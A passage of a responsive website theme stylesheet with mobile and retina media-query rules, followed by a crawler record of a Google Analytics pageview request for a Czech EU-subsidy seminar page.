	.contacts .grid_3 {
		width: 97.5%;
	}
	.contacts .grid_3 {
		margin-bottom: 30px;
	}
	.contacts form .input-field {
		width: 100%;
	}
	.contacts form .input-field:first-child {
		margin-right: 0%;
	}
	.grid_1, .grid_2, .grid_3, .grid_4, .grid_5, .grid_6, .grid_7, .grid_8, .grid_9, .grid_10, .grid_11, .grid_12 {
		width: 97.5% !Important;
	}
	.purchase-plate_header,  .purchase-plate_text {
	padding: 0;
	}
	div.purchase-plate {
	padding: 30px 30px 40px;
	}

.purchase-plate a.sc-button-hover {
position: absolute;
left: 50%;
top: auto;
bottom: 15px;
margin-left: -80px;
right: auto;
}
.purchase-plate a.purchase-plate_button {
position: relative;
display: block;
top: auto;
margin: 20px 0 0;
right: auto;
left: auto;
bottom: auto;
}
	.widget_out_stuff .item-con-t1 {
	width: 80%;
	margin-left: 8%;
	margin-top: 30px;
	}
	.widget_testimonials .item {
	width: 96%;
	}

	.theme-one-half,
	.theme-one-third,
	.theme-two-third,
	.theme-three-fourth,
	.theme-one-fifth,
	.theme-two-fifth,
	.theme-three-fifth,
	.theme-four-fifth,
	.theme-one-sixth,
	.theme-five-sixth {
		width: 100%;
		margin-right: 0;
	}
.theme-one-fourth {
width: 100%;
margin: 0;
}
	.z-link {
		width: 100%;

		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		-ms-box-sizing: border-box;
		box-sizing: border-box;
	}
	.z-tab {
		width: 100% !important;
	}
	.horizontal .z-tabs-nav {
		width: 100%;
	}
	.post-helper-absolute {
	display: none;
	}
	.post {
	margin-left: 0;
	padding-right: 10px;
	}
	.flexslider-posts-slider.images-slider .flex-direction-nav {
	top: 28%;
	}
	.two-headers h2 {
	font-size: 18px;
	}
	.two-headers h3 {
	font-size: 13px;
	margin-bottom: 0;
	}
	.two-headers a {
	top: 37%;
	}
	.widget_out_stuff2 .item-con-t1 header h2 {
	font-size: 16px;
	}
	.widget_out_stuff2 .item-con-t1 header p {
	font-size: 12px;
	margin-top: 0px;
	line-height: 1.5;
	}
	.transp_bg, .transp_round {
		display: none;
	}
	.post-area.grid_9 {
	  width: 97.5% !Important;
	}
.underline .z-link {
	font-size: 13px;
}

.post-area {
	z-index: 1;
}

}

@media only screen and (max-width: 560px){
	.widget_recent_works .image-links {
	top: 50%;
	}
	.post-category {
	height: auto;
	}
	.post .post-body .item-con-t1 {
	width: 100%;
	margin: 0;
	}
	.column_post {
	width: 97%;
	}
	.gallery-container .gallery .item-con-t1 {
	width: 97.4%;
	}
	.flexslider-posts-slider.images-slider .flex-direction-nav {
	top: 12%;
	}
	.widget_recent_works .flexslider {
	margin-bottom: 0;
	padding: 0;
	width: 100%;
margin-top: 10px;

	}
	.widget_recent_posts_2-fac .date {
	margin-left: 6%;
	}
		.widget_recent_posts_2-container .slides > li {
	padding-right: 3px;
	}

	.widget_recent_works .item-con-t1 {
	width: 99%;
	}
	.headline h1 {
	font-size: 20px;
	white-space: nowrap;
	}
.item-con-t1:hover .visible-on-hover {
	opacity: 0 !important;
}
.item-con-t1 .visible-on-hover.hover {
	opacity: 1 !important;
	}
	.avatar img {
border-radius: 100px;
}

.extended-pricing-table div.column, .price-cell,
.extended-pricing-table div.column.featured,
.simple-pricing-table div.column, .price-cell,
.simple-pricing-table div.column.featured {
width: 100%;
}
.headerstyle2 .headline h1 span, .headerstyle5 .headline h1 span {
white-space: normal;
}
.headerstyle2 .header-image, .headerstyle5 .header-image {
height: 140px;
margin-top: -120px;
}

.sc-highlight-full-width img {
display: block;
float: none;
max-width: 100%;
margin: 0 auto;
}
.sc-highlight-full-width {
min-height: initial !Important;
padding-top: 50px !Important;
padding-bottom: 30px !Important;
background-size: cover !important;
background-position: center !important;
}
.banner-inner {
padding-bottom: 20px !Important;
padding-top: 30px !important;
}
.banner-builder {
height: auto !important;
}


}

@media only screen and (max-width: 320px){
		.widget_recent_works-container .slides > li {
padding-right: 0;
}
	body.woocommerce ul.products li.product, body.woocommerce-page ul.products li.product {
	width: 99%;
	}

	ul.socials.mobile-socials {
		display: none;
	}

	div.panel-switcher {
		display: none;
	}
	.fixed-header .headline {
		padding-top: 0;
	}

}
/*----------- Mobile -----------*/




@media all and (-webkit-min-device-pixel-ratio: 1.5) {
	.three-plates-img-1 span,
	.three-plates-img-2 span,
	.three-plates-img-3 span,
	.three-plates-idea span,
	.three-plates-list span,
	.three-plates-mental span,
	.three-plates-start span,
	.three-plates-strategy span,
	.three-plates-target span,
	.three-plates-time span,

	.advantages a .advantages-img span,
	.teaser a .advantages-img span,

	.why-choose-us .why-choose-us-img span,

	.rev-direction-nav .rev-next span,
	.rev-direction-nav .rev-prev span,
	.rev-direction-nav a {
    background-image: url("../img/sprite@2x.png");
    background-size: 512px 760px;
  }
  .socials a, .socials-bottom a {
  	background-image: url("../img/socials@2x.png");
    background-size: 350px 1000px;
  }
}


.media_for_js {
  position: fixed;
  visibility: hidden;
  width: 0px;
  height: 0px;
  z-index: 940;
}
@media only screen and (max-width: 939px){
  .media_for_js {
    z-index: 939;
  }
}
@media only screen and (max-width: 767px){
  .media_for_js {
    z-index: 767;
  }
}
@media only screen and (max-width: 639px){
  .media_for_js {
    z-index: 639;
  }
}
@media only screen and (max-width: 479px){
  .media_for_js {
    z-index: 479;
  }
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2004070359&t=pageview&_s=1&dl=https%3A%2F%2Fdotace-eu.eu%2Fseminare%2F&ul=en-us%40posix&dt=Semin%C3%A1%C5%99e%20%7C%20Dotace%20EU&sr=1280x720&vp=1280x720&_u=IEDAAEABAAAAACAAI~&jid=2135751892&gjid=1796733060&cid=1089209633.1769046350&tid=UA-83615472-12&_gid=1538457782.1769046350&_r=1&_slc=1&z=812769812
body_size: -828
content:
2,cG-W4Q6P2W1QT